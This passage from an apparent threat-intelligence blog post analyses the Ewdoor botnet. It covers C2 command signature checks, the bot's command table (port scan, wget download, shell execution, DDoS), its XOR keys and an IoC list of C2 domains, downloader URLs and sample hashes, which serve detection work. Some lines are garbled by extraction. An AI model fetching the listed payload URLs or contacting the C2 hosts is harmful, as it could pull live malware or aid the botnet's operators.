
The above payload can be easily verified by the pk_verify tool that comes with mbedtls.
>md5 pubkey
9dba72160f5d02ebdc8a78bcb27defa *pubkey
>md5 msg
5a6d3b1018b5e7543ee6f73d6c9df727 *msg
>md5 msg.sig
10acc6e0e0447d900d6d46c66c8f4406 *msg.sig
>cat msg | hexdump -C
00000000 00 00 00 00 00 00 01 07 01
>pk_verify.exe pubkey msg
. Reading public key from 'pubkey'
. Verifying the SHA-256 signature
. OK (the signature is valid)
When the command passes the check, the specific command is just executed, here the command number is 1, which is the heartbeat command.
0x04: Supported commands
The commands supported by version 0.15, 0.16 are shown in the following table.
| cmd index | purpose |
|---|---|
| 1 | heartbeat |
| 2 | port scan |
| 4 | exec "uname" cmd |
| 5 | download file via wget |
| 6 | update, write "/var/tmp/.ewupdate" |
| 7 | run cmd via bash |
| 8 | run cmd via popen |
| 9 | ddos attack |
Miscellaneous
-
The author of Ewdoor is a little bit of a bug fixer!
It took the author only 16 minutes to fix the aforementioned C2 bug in version 0.12.eef0035f971622cc5f48e164ca28a95f; gzip compressed data, was "ramdisk.img", from Unix, last modified: Wed Oct 27 17:45:08 2021, max compression fbbacfb20e487265c7fdb30817717f26; gzip compressed data, was "ramdisk.img", from Unix, last modified: Wed Oct 27 18:01:33 2021, max compression -
From The xor keys to actor profile.
The first used key"TheMagicalMysteryTourIsComingToTakeYouAway!", is the from The Beatles.
The second used key"холодно в доме папа в тужурке мама дочуркою топит в печурке!"According to google translate, it is "It’s cold in the house, dad in a jacket, mom drowns her daughter in the stove!", kinda creepy! -
The note from the author
After finding our honeypot IP in November, he called us out in the paylaod, as can be seen from below.

Contact us
Readers are always welcomed to reach us on Twitter or email us to netlab at 360 dot cn.
IoC
C2
185.10.68.20
rtmxvd.iunno.se
ekgmua.zapto.org
boatreviews.xpresit.net
a.rtmxvdio.net
a.hatbowlu3hf.ru
a.hatbowlrtx.su
45.141.157.217
rtmxvd.iunno.se
hhqnyy.zapto.org
besthatsite.mooo.com
b.rtmxvdio.net
b.hatbowlu3hf.ru
b.hatbowlrtx.su
port: 53, 443,13433
Downloader
http://185[.10.68.20:1234/ew-new.sh
http://185[.10.68.20:1234/ew.sh
http://185[.10.68.20:1234/prod/mips
http://185[.10.68.20:1234/ramdisk.img.gz
http://212[.193.30.209/61501e55/mips
http://212[.193.30.209/859b6cfa.sh
Sample MD5
007c28d9a0ccfb10c478689fd63e0de0
128331f1c808ee385375dd54d0609ebc
46c18a8e93a863053952985a39bd7d63
4f0841ac08a27d8b3d56cbd03fb68ad8
5c4390e1668856cc7f72499a72f935d6
62bc8899a353921ac685cabb63de97b3
67ccb3cf1f4f57f5a0ded4d20bc91d73
7d4937e27d0fd75dd6159ffe53ebb505
84b3df62ed45bea57d0dd85e80f0dc07
8794d23cad330de803294a2a1adb128b
abaed830fe09e92ee434236d3db01e08
b81ade4f18c2df58adef301f401e8a02
ca6eb890853434ab9a0f8cdbab0965ea
ddf96434bdb7b449ddcc925e6a5b3095
eef0035f971622cc5f48e164ca28a95f
fbbacfb20e487265c7fdb30817717f26


